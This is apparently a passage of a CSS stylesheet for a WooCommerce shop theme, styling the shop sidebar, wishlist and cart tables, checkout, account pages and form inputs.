}
.woocommerce a.remove {
    display: block;
    font-size: 1.5em;
    height: auto;
    width: auto;
    text-align: center;
    line-height: inherit;
    border-radius: 4px;
    color: red!important;
    text-decoration: none;
    font-weight: 700;
    border: 0;
}

/* shop sidebar */

.shop-sidebar .nt-sidebar-inner-widget{
    margin: 0px;
}
.shop-sidebar .nt-sidebar-inner-widget:not(:first-child){
    margin-top: 30px;
}
.shop-sidebar .nt-sidebar-widget-title{
    margin-bottom: 20px;
    color: var(--color-secondary);
}
.nt-sidebar-inner-widget ol li,
.nt-sidebar-inner-widget ul li,
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    min-width: 0;
    text-overflow: ellipsis;
    overflow: hidden;
    list-style-type: none;
    margin: 0;
    padding: 0;
    font-size: 16px;
    position: relative;
    font-weight: inherit;
}

.nt-sidebar-inner-widget ol li:not(:first-child),
.nt-sidebar-inner-widget ul li:not(:first-child) {
    margin-top: 10px;
}

.widget-list-span {
    position: absolute;
    right: 0;
    top: 0;
    left: auto;
    padding: 0;
    text-align: right;
    line-height: inherit;
}
.nt-sidebar-inner-widget ol li span,
.nt-sidebar-inner-widget ul li span,
.widget-list-span {
    text-align: right;
    right: 0;
    top: 0;
    left: auto;
    line-height: inherit;
    color: var(--color-text);
}
.nt-sidebar-inner-widget ol li a,
.nt-sidebar-inner-widget ul li a,
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    color: var(--color-text);
    padding: 0;
    line-height: inherit;
    font-weight: inherit;
}
.woocommerce .nt-sidebar-inner-widget .star-rating {
    font-size: 12px;
    margin: 5px 0;
}

.woocommerce .nt-sidebar-inner-widget del,
.woocommerce .nt-sidebar-inner-widget ins,
.woocommerce .nt-sidebar-inner-widget del .amount,
.woocommerce .nt-sidebar-inner-widget del .amount span,
.woocommerce .nt-sidebar-inner-widget ins span,
.woocommerce .nt-sidebar-inner-widget .amount,
.woocommerce .nt-sidebar-inner-widget .amount span,
.woocommerce .nt-sidebar-inner-widget span.reviewer {
    font-size: 14px;
    color: var(--color-text);
}
.woocommerce .nt-sidebar-inner-widget del {
    margin-right: 3px;
}
.woocommerce .nt-sidebar-inner-widget ins,
.woocommerce .nt-sidebar-inner-widget ins span,
.woocommerce .nt-sidebar-inner-widget .amount,
.woocommerce .nt-sidebar-inner-widget .amount span {
    color: var(--color-secondary);
    text-decoration: none;
}
.shop-sidebar a:hover{
    color: var(--color-primary);
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    border: 1px solid;
    border-color: var(--color-grey2);
    height: .8em;
    background: #fff;
    border-radius: 4px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    border-color: var(--color-grey2);
    background: var(--color-grey1);
    color: var(--color-text);
    font-weight: 400;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    color: var(--color-text);
    border-color: var(--color-grey2);
    background: var(--color-grey1);
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    -ms-touch-action: none;
    touch-action: none;
    top: -.3em;
    margin-left: -.6em;
    border-radius: 4px;
}
.woocommerce .widget_price_filter.nt-sidebar-inner-widget .price_slider_amount .button,
.woocommerce .nt-sidebar-inner-widget .woocommerce-mini-cart__buttons a.button,
.woocommerce .nt-sidebar-inner-widget .woocommerce-mini-cart__buttons button {
    height: 34px;
    padding: 0 15px;
    font-size: 14px;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding-bottom: 10px;
}
.woocommerce .widget_price_filter .price_slider_amount .button:not(.is-disabled):hover {
    background-color: var(--color-white);
}
.woocommerce .widget_price_filter .price_slider_amount span{
    color: var(--color-secondary);
}
.woocommerce .widget_rating_filter ul li a {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.woocommerce .widget_shopping_cart.nt-sidebar-inner-widget .cart_list li a.remove,
.woocommerce.widget_shopping_cart.nt-sidebar-inner-widget .cart_list li a.remove {
    display: inline-block;
    padding: 5px 8px;
    font-size: 12px;
    background-color: var(--color-grey1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.woocommerce .nt-sidebar-inner-widget .quantity {
    font-size: 14px;
}
.woocommerce .widget_shopping_cart.nt-sidebar-inner-widget .total strong,
.woocommerce.widget_shopping_cart.nt-sidebar-inner-widget .total strong {
    font-size: 16px;
}
.woocommerce .widget_shopping_cart.nt-sidebar-inner-widget .total,
.woocommerce.widget_shopping_cart.nt-sidebar-inner-widget .total,
.woocommerce.widget_shopping_cart.nt-sidebar-inner-widget .woocommerce-mini-cart__buttons {
    padding: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
	padding-top: 15px;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 1px solid var(--color-grey1);
    padding: 4px 0 0;
}
.woocommerce .nt-sidebar-inner-widget .quantity {
    border: 0;
}
.shop-sidebar .nt-sidebar-inner-widget.widget_calendar {
    /* margin-bottom: -27px; */
}
.shop-sidebar .nt-sidebar-inner-widget.widget_calendar table {
    width: 100%;
}
.shop-sidebar .nt-sidebar-inner-widget.widget_calendar caption {
    text-align: left;
    font-size: 16px;
}

.shop-sidebar .nt-sidebar-inner-widget.widget_calendar th {
    text-align: left;
    font-size: 16px;
    color: var(--color-secondary);
}
.shop-sidebar .nt-sidebar-inner-widget.widget_calendar td {
    font-size: 14px;
    text-align: left;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery {
    margin-left: -5px!important;
    margin-right: -5px!important;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery .gallery-item {
    float: none!important;
    margin-top: 0!important;
    text-align: center;
    margin-bottom: 10px;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery.gallery-columns-2 .gallery-item {
    width: 45%!important;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery.gallery-columns-3 .gallery-item {
    width: 30%!important;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery .gallery-item img {
    border: 1px solid var(--color-grey2)!important;
    background-color: var(--color-white);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 5px;
    margin-left: 5px;
    margin-right: 5px;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery.gallery-columns-1 .gallery-item img {
    margin-left: 0px;
    margin-right: 0px;
}
.shop-sidebar .nt-sidebar-inner-widget.widget_media_image img{
    max-width: 100%;
    height: auto;
    border: 1px solid var(--color-grey2)!important;
    background-color: var(--color-white);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 5px;
}
.shop-sidebar .nt-sidebar-inner-widget a.compare.added.button {
    font-size: 12px!important;
    height: 34px;
    padding: 0 15px!important;
}
.shop-sidebar .nt-sidebar-inner-widget a.compare.added.button:before {
    content: none!important;
}
.shop-sidebar .yith-woocompare-widget a.clear-all {
    font-size: 14px;
}
#yith-quick-view-modal.open .yith-wcqv-main {
    overflow-y: auto;
}
#yith-quick-view-modal #yith-quick-view-content {
    padding: 65px 0 0 0;
}
#yith-quick-view-modal #yith-quick-view-content div.product.grid_row.is-60 {
    margin-bottom: -60px;
}
#yith-quick-view-modal #yith-quick-view-content .price {
    margin-bottom: 0px;
}
#yith-quick-view-content div.images {
    width: 100%;
    float: none;
}
#yith-quick-view-modal #yith-quick-view-content .shop-product_labels {
  top: -17px;
    left: 65px;
    right: auto;
    z-index: 9;
    transform: translateX(-50%);
}
#yith-quick-view-modal #yith-quick-view-content .product_meta {
    margin-top: 20px;
}
#yith-quick-view-modal #yith-quick-view-content .shop-product_actions {
    border: 0px !important;
}

#yith-quick-view-content form + .product_meta{
    margin-top: 20px;
}
#yith-quick-view-content .product_meta > span:not(:first-child) {
    margin-top: 10px;
}
#yith-quick-view-content .product_meta > span {
    display: block;
}
#yith-quick-view-content div.product div.images img {
    border: 1px solid var(--color-grey2);
    background-color: var(--color-white);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
#yith-quick-view-content div.product .woocommerce-product-gallery__image:not(:first-child) {
    margin-top: 20px;
    padding: 5px;
}
#yith-quick-view-content div.product .woocommerce-product-gallery__image:not(:first-child) img {

}
#yith-quick-view-content div.product form.cart div.quantity {
    margin: 0 10px 0 0;
}
#yith-quick-view-content div.product form.variations_form div.quantity {
    margin: 0;
}
#yith-quick-view-content div.product form.cart > .button {
    margin-left: 0px;
}
#yith-quick-view-content div.product form.cart > .button {
    margin-left: 0px;
}
#yith-quick-view-content div.product .variations + .single_variation_wrap .single_variation {
    margin-bottom: 20px;
}

.wishlist_table.mobile li .additional-info-wrapper,
.wishlist_table.mobile li .item-wrapper {
float: left;
}

table.compare-list .add-to-cart td a {
    display: inline-block;
    margin: 10px 0;
    background-color: #f2f2ee;
    border: 1px solid #e4e4d9;
    color: #919c93;
    border-radius: 4px;
    font-weight: normal;
    line-height: normal;
    padding: 10px 20px;
    text-decoration: none;
    text-transform: uppercase;
    cursor: pointer;
}

/* tags */
.shop-sidebar .nt-sidebar-inner-widget .tag-cloud-link {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 5px 10px;
    line-height: inherit;
    font-size: 14px!important;
    text-transform: inherit;
}
.woocommerce-message,
.woocommerce-info {
    border-top-color: var(--color-secondary);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    margin-bottom: 40px;
}
.grid_row.is-40 > .grid_col.woo-message {
    margin-bottom: 0px;
}
.woocommerce .woocommerce-breadcrumb {
    display: flex;
    align-items: center;
    margin: 0;
    padding: 0;
    font-size: 18px;
    white-space: nowrap;
    color: var(--color-secondary);
}
.section-custom-8 .woocommerce-breadcrumb {
    height: 80px;
}
.shop-sidebar .nt-sidebar-inner-widget select:not(.select2-hidden-accessible),
.shop-sidebar .select2-container--default .select2-selection--single{
    border-radius: 4px;
    border: 1px solid var(--color-grey2);
    padding: 0 54px 0 20px;
}
.shop-sidebar .nt-sidebar-inner-widget select:not(.select2-hidden-accessible),
.shop-sidebar .select2-container--default .select2-selection--single,
.shop-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 45px;
    line-height: 44px;
    font-size: 16px;
}
.shop-sidebar .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 54px;
    width: 40px;
}

/* woocommerce-pagination */
.pagination.woo-pagination {
    margin-top: 40px;
}
.pagination.woo-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
}
.pagination.woo-pagination ul {
    display: flex;
    flex-wrap: wrap;
    white-space: nowrap;
    padding: 0;
    clear: both;
    border: 0;
    border-right: 0;
    margin: 0px;
}
.pagination.woo-pagination li {
    display: flex;
    border-right: 0;
    padding: 0;
    margin: 0;
    float: none;
    margin-bottom: 20px;
}
.pagination.woo-pagination li:not(:last-child) {
    margin-right: 20px;
}
.pagination.woo-pagination ul li a,
.pagination.woo-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: inherit;
    font-size: inherit;
    padding: 0;
    min-width: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: transparent;
}
.pagination.woo-pagination ul li a,
.pagination.woo-pagination ul li span{
    flex: 0 0 54px;
    width: 54px;
    height: 54px;
    line-height: 54px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    text-align: center;
    background-color: var(--color-white);
}
.pagination.woo-pagination ul li a:focus,
.pagination.woo-pagination ul li a:hover,
.pagination.woo-pagination ul li span.current{
    color: var(--color-secondary);
    border-color: var(--color-secondary);
    background-color: transparent;
}
.shop-header_selects.header_orderby {
    margin-left: 0px;
}
.shop-header_selects.header_orderby .shop-header_select > span {
    margin-right: 10px;
}
.shop-header_selects.header_orderby .shop-header_select select {
    margin-left: 0px;
}
.headline .page-description,
.headline .term-description {
    font-size: 24px;
}
.woocommerce .subcategories .section-shop-categories {
    margin: 0;
}
.woocommerce .section-shop-categories .slick-slide.product-category img {
    margin: 0 auto;
}
.woocommerce .section-shop-categories .slick-slide.product-category a {
  display: flex;
  flex-direction: column;
  min-height: 100%;
  padding: 20px;
  text-align: center;
  border: 1px solid var(--color-grey2);
  background-color: var(--color-white);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.woocommerce .section-shop-categories .slick-slide.product-category a:hover {
  border-color: var(--color-grey2-shade);
}
.shop-header_select form.woocommerce-ordering {
    display: flex;
}
.header_cart_products table,
tbody.woocommerce-mini-cart,
tr.woocommerce-mini-cart-item.mini_cart_item {
    position: relative;
}

/* wishlist page table */
.woocommerce .wishlist-title {
    margin-bottom: 30px;
}
.wishlist-title {
    display: inline-block;
}
.woocommerce .wishlist-title h2 {
    margin-top: 0!important;
    padding: 0;
}
.wishlist_table .yith-wcqv-button {
    display: none!important;
}
.woocommerce table.shop_table {
    margin-bottom: 40px;
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: auto;
    width: 100%;
    border: 1px solid var(--color-grey2);
    border-radius: 4px;
}
 .woocommerce table.shop_table thead {
    background: transparent;
}
table.wishlist_table tr {
    position: relative;
}
.woocommerce table.shop_table thead th,
.woocommerce table.shop_table tbody td {
	border: 1px solid var(--color-grey2);
    border-left: none;
    border-right: none;
    text-align: left;
    vertical-align: middle;
	font-size: 18px;
	color: var(--color-text);
	line-height: inherit;
}
 .woocommerce table.shop_table .product-thumbnail {
    width: 150px;
    padding-left: 0px;
}
 .woocommerce table.shop_table .product-thumbnail a {
    display: block;
    width: 70px;
    padding: 5px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.wishlist_table tr td.product-thumbnail a {
    display: block;
    border: none;
    max-width: 80px;
}
body .woocommerce table.shop_table .product-thumbnail a {
    display: inline-block;
}
body .woocommerce table.shop_table tbody td {
    padding: 25px 10px;
	font-size: 16px;
}
table.wishlist_table tbody td,
table.wishlist_table thead th {

}
body .shop_table .woocommerce-Price-amount.amount {
    font-size: 16px;
	color: var(--color-secondary);
}
body .shop_table del .woocommerce-Price-amount.amount {
	color: var(--color-text);
}
body .shop_table tr td.product-stock-status {
    width: 240px;
}

body .wishlist_table .product-stock-status span.wishlist-in-stock {
    width: auto;
    padding: 0px;
    letter-spacing: 0px;
    display: inline-flex;
    align-items: center;
    height: 34px;
    margin: 0;
    padding: 0 30px;
    border-width: 1px;
    border-style: solid;
    cursor: pointer;
    white-space: nowrap;
    font-size: 16px;
    font-weight: 400;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    line-height: 1.15;
    color: var(--color-green);
    border-color: var(--color-green-light);
    background-color: var(--color-green-light);
}
body .woocommerce table.shop_table .product-add-to-cart {
    width: auto;
}
body .woocommerce .wishlist_table .product-add-to-cart a.button:not(.add_to_wishlist) {
    display: flex!important;
    margin: 0!important;
    text-align: center;
    align-items: center;
    justify-content: center;
	height: 34px;
}
body .woocommerce table.shop_table tr td.product-remove {
    padding-left: 10px;
    padding-right: 0px;
}
body .woocommerce table.shop_table tr td.product-remove a {
    display: inline-block;
    padding: 5px 8px;
    font-size: 10px;
    background-color: var(--color-grey1);
	color: var(--color-primary)!important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
body .woocommerce table.shop_table tr td.product-remove a:hover {
    color: var(--color-primary-tint)!important;
}
body .woocommerce .yith-wcwl-share {
    padding-left: 40px;
}
body .woocommerce .yith-wcwl-share li a {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
/* header mini cart */
.woocommerce a.remove {
    color: var(--color-primary)!important;
	background-color: var(--color-grey1)!important;
}
.woocommerce a.remove:hover {
    color: var(--color-primary-tint)!important;
}

/* cart page */
.woocommerce-cart .cart-empty.woocommerce-info,
.woocommerce-cart .cart-empty.woocommerce-info + .alert{
    text-align: center;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 40px;
}
.woocommerce-cart .woocommerce .return-to-shop{
    text-align: center;
}
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: auto;
    box-shadow: none;
}
.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    float: left;
    display: flex;
    justify-content: center;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 157px;
    border-radius: 4px;
    border-color: var(--color-grey2);
    color: var(--color-primary);
}
body .woocommerce .cart_totals table.shop_table tbody td {
    padding: 9px 12px;
	border-bottom: 0;
	text-align: right;
}
#add_payment_method .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-checkout .cart-collaterals .cart_totals table th {
    width: 30%;
}
.woocommerce form select,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
form.woocommerce-shipping-calculator input,
form.woocommerce-shipping-calculator select,
.select2-container--default .select2-selection--single {
    text-overflow: ellipsis;
    color: var(--color-primary);
    font-size: 16px;
    font-weight: 400;
	text-align: left;
    padding: 0 20px;
    height: 54px;
    width: 100%;
    max-width: 100%;
    background-color: var(--color-white);
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.woocommerce form .form-row label {
    display: block;
    margin-bottom: 10px;
    font-weight: 400;
    color: var(--color-primary);
	line-height: inherit;
    font-size: inherit;
}
.woocommerce textarea,
.woocommerce form .form-row textarea{
    padding: 20px 20px;
    min-height: 178px;
}
form.woocommerce-shipping-calculator input,
form.woocommerce-shipping-calculator select,
.select2-container--default .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 54px;
    line-height: 54px;
    width: 100%;
    max-width: 100%;
}
form .select2-container--default .select2-selection--single .select2-selection__arrow{
    height: 54px;
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
}
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: none;
}
.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce-page .cart-collaterals .cross-sells h2,
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce .cart-collaterals .cart_totals h2 {
    margin-top: 0!important;
    margin-bottom: 30px !important;
}
.woocommerce .cart-collaterals .cross-sells + .cart_totals,
.woocommerce .cart-collaterals .cross-sells + .cart_totals {
    float: right;
    width: 100%;
    margin-top: 40px;
    max-width: 500px;
}
#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
    margin: 0;
}
#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
    padding: 0;
	margin-top: 20px;
}
/* checkout page */
.woocommerce form .form-row {
    padding: 0;
    margin-bottom: 30px;
}
.woocommerce form .form-row:last-child {
    margin-bottom: 0px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: var(--color-white);
	border: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {

    border-color: var(--color-grey2);
    background-color: var(--color-grey1);
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    border: 1em solid var(--color-grey1);
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}
#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input,
input#ship-to-different-address-checkbox {
    margin: -4px 10px 0 0;
    float: none;
}

.woocommerce-additional-fields {
    margin-bottom: 50px;
    margin-top: 50px;
}

.payment_methods.methods label {
    width: auto;
    color: var(--color-primary);
}

h3#ship-to-different-address label {
    display: flex;
    align-items: center;
	font-size: 24px;
	margin-bottom: 0;
}
h3#ship-to-different-address label input {
    margin: 0px 0.5em 0 0;
}
h3#ship-to-different-address label input  {
    margin: 0px 10px 0 0;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    vertical-align: middle;
    height: 20px;
    width: 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid var(--color-grey2);
    background-color: var(--color-white);
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid #d7e6db;
}
.wc_payment_method label {
    width: auto;
    font-size: inherit;
    margin: 0;
    line-height: inherit;
}
.shop-sidebar .nt-sidebar-widget-title,
.pagination.woo-pagination ul li a,
.pagination.woo-pagination ul li span,
body .shop_table del .woocommerce-Price-amount.amount,
body .shop_table .woocommerce-Price-amount.amount,
.woocommerce table.shop_table th,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
#order_review_heading,
.woocommerce ul#shipping_method .amount,
.shop-sidebar .nt-sidebar-inner-widget.widget_calendar th
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 400;
}

.checkout .shop_table.woocommerce-checkout-review-order-table {
    border: 0px !important;
    border-bottom: 1px solid var(--color-grey2) !important;
    border-radius: 0;
}


.woocommerce .shop_table.woocommerce-checkout-review-order-table th {
    padding: 30px 12px;
    color: var(--color-text);
    font-weight: 400 !important;
}

.woocommerce ul#shipping_method {
    padding-left: 0!important;
}
.shipping_address:not([style="display: none"]) {
    margin-bottom: 30px;
}

.woocommerce-checkout #payment ul.payment_methods,
.woocommerce-checkout #payment div.form-row{
    padding: 1em 0;
}

.woocommerce-checkout-review-order-table td.product-name {
    color: var(--color-secondary) !important;
    font-weight: 400;
    font-size: 18px !important;
}

#order_review_heading {
    margin-bottom: 30px !important;
}

.woocommerce ul.order_details {
    margin: 40px 0 3em;
    list-style: none;
    padding: 0;
}

.woocommerce ul.order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 2;
    border-right: 1px dashed #d3ced2;
    padding-right: 2em;
    margin-left: 0;
    padding-left: 0;
    list-style-type: none;
    margin-bottom: 25px;
}

.shop-checkout_title,.woocommerce-additional-fields h2 {
    font-size: 24px;
    padding-bottom: 30px !important;
    border-bottom: 1px solid var(--color-grey2);
}

form.edit-account p:last-child .button {
    margin-top: 30px;
}

/* woo custom alert, info */
.woocommerce-info {
	border-top-width: 1px;
    color: var(--color-primary);
    border-color: var(--color-grey1);
    background-color: var(--color-grey1);
	padding: 20px;
}
.woocommerce-error {
    color: var(--color-red);
    border-color: var(--color-red-light);
    background-color: var(--color-red-light);
	padding: 20px;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
    content: none;
}
.wc_payment_methods.payment_methods .woocommerce-info {
	border-top-width: 0px;
	color: var(--color-primary);
    background-color: var(--color-white);
}
form.checkout .nt-woo-alert.is-red-light .alert_close {
	display: none;
}
.nt-woo-alert {
    margin-bottom: 40px;
}
.alert_close {
    top: 50%;
    transform: translateY(-50%);
}
.nt-woo-alert a {
    text-decoration: underline;
}
.alert.nt-woo-alert .button {
    position: absolute;
    left: 80%;
    top: 50%;
    height: 34px!important;
    transform: translateY(-50%);
}
.woocommerce .alert a:hover {
    color: var(--color-primary-tint);
}
.woocommerce .form-row.place-order button.button.alt{
	color: var(--color-text);
    border-color: var(--color-grey2);
    background-color: var(--color-grey1);
}

.woocommerce .form-row.place-order button.button.alt:hover{
	background-color: var(--color-white);
}
.woocommerce form.checkout_coupon,

.woocommerce form.register {
    border: 1px solid var(--color-grey2);;
}

.woocommerce form.login {
    border: 0px;
    padding : 0px;
}

.woocommerce form.login {
    border: 0px;
    padding: 0px;
    max-width: 590px;
}

p.form-row.form-row-wide.create-account.woocommerce-validated {
    margin-top: 20px;
}
input#createaccount {
    display: inline-block;
}
.woocommerce-account h2 {
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 400;
    color: var(--color-secondary) !important;
}

.woocommerce form .form-row .required {
    font-weight: 600;
    color: var(--color-secondary);
    border: 0!important;
    text-decoration: none;
    visibility: hidden;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span {
    display: inline-block;
    color: var(--color-text);
    vertical-align: bottom;
}

button.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit {
    margin-top: 30px;
}
form.woocommerce-ResetPassword.lost_reset_password {
    max-width: 520px;
}

button.woocommerce-button.button.woocommerce-form-login__submit {
    margin: 30px 0 0;
}

/* myaccount page */
.woocommerce-MyAccount-navigation ul{
	margin: 0;
	padding: 0;
}
.woocommerce-MyAccount-navigation ul li:not(:first-child){
	list-style: none;
	margin-top: 10px;
}
.woocommerce-MyAccount-navigation ul li a,
.woocommerce-Address-title a.edit{
	color: var(--color-text);
	border-color: var(--color-grey2);
	background-color: var(--color-white);
	display: inline-flex;
	align-items: center;
	height: 34px;
	margin: 0;
	padding: 0 30px;
	border-width: 1px;
	border-style: solid;
	cursor: pointer;
	white-space: nowrap;
	font-size: 16px;
	font-weight: 400;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	line-height: 1.15;
	min-width: 180px;
}
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-Address-title a.edit{
	background-color: var(--color-grey1);
}
.woocommerce-MyAccount-navigation ul li:hover a{
	background-color: var(--color-grey1);
}
.woocommerce-Address-title a.edit:hover{
	background-color: var(--color-white);
}
.woocommerce-MyAccount-content form h3{
	margin-top: 0!important;
}
.woocommerce-account .addresses .title .edit {
    float: right;
    min-width: auto;
    margin-top: 20px;
}
.woocommerce-address-fields__field-wrapper {
    margin-bottom: 30px;
}
form.checkout_coupon.woocommerce-form-coupon .form-row-last {
    margin-bottom: 0;
}
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
	width: 100%;
	float: none;
}
@media(min-width:576px){
	form.checkout_coupon.woocommerce-form-coupon .form-row {
	    margin-bottom: 0;
	}
	.woocommerce form .form-row-first,
	.woocommerce-page form .form-row-first {
	    float: left;
	}
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-last {
	    float: right;
	}

	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-page form .form-row-last {
	    width: 47%;
	    overflow: visible;
	}
}



@media (min-width: 1200px){
    .shop-products.is-grid-2 .grid_col {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}
.shop-products.is-grid-2.is-list .grid_col {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.woocommerce-form-coupon-toggle .alert.is-orange-light,
.woocommerce-form-login-toggle  .alert.is-orange-light{
    padding: 20px;
    color:var(--color-text);
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background-color: var(--color-white);
}

.woocommerce-form-coupon-toggle a.showcoupon,
.woocommerce-form-login-toggle a.showlogin{
    color: var(--color-secondary);
    text-decoration: none;
}

.woocommerce .woocommerce-cart-form table.shop_table,
.woocommerce .woocommerce-cart-form table.shop_table th,
.woocommerce .woocommerce-cart-form table.shop_table tbody td{
    border : 0px !important;
}

.woocommerce .woocommerce-cart-form table.shop_table th{
  padding: 30px 0px;
}

.woocommerce .woocommerce-cart-form table.shop_table thead{
  border-bottom: 1px solid var(--color-grey2);
}
.woocommerce .woocommerce-cart-form .table-coupon{
  border-top: 1px solid var(--color-grey2);
}

.woocommerce .woocommerce-cart-form .table-coupon td{
 padding: 25px 0px;
}

.woocommerce .woocommerce-cart-form #coupon_code {
    min-width: 180px;
    padding: 0px 20px 0px;
    margin-right: 20px;
}


.woocommerce .woocommerce-cart-form .product-subtotal,
.woocommerce .woocommerce-cart-form .product-remove{
    text-align: right !important;
}

.checkout-button.button.alt.wc-forward {
    float: right;
}

.woocommerce table.shop_table thead th {
    font-weight: 500;
}


.cross-sells {
    margin-top: 60px;
}

.cross-sells h3 {
    margin-bottom: 30px;
}

.woocommerce-page .cart-collaterals .cart_totals h2 {
    font-size: 24px;
    color: var(--color-secondary) !important;
    font-weight: 400;
    text-align: right;
}


.woocommerce ul.product_list_widget li img {
    float: left;
    margin-right: 20px;
    width: 56px;
    height: auto;
    box-shadow: none;
}

form input,
form input[type="file"] ,
form select,
form textarea,
form input[type="radio"] ,
form input[type="checkbox"] ,
form input[type="color"]  {
  background-color: var(--color-white);
}
form input[type="addon"] {
  background-color: var(--color-grey1);
}
form input,
form input[type="file"] ,
form select,
form textarea,
form input[type="radio"] ,
form input[type="checkbox"] ,
form input[type="color"] ,
form input[type="addon"] {
  border: 1px solid var(--color-grey2);
}
form input,
form input[type="file"] ,
form select,
form textarea,
form input[type="checkbox"] ,
form input[type="addon"] {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
